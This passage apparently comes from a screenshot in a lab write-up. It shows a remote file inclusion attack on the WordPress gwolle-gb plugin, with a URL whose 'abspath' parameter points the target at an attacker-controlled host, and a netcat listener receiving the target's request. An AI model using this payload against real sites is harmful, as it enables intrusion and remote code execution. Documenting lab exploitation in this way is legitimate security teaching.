 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.8/share/esasdf
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~/Desktop/tarta
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/tarta]
└─# nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 36848
GET /share/esasdfwp-load.php HTTP/1.0
Host: 10.10.14.8
Connection: close
tion, stay tuned.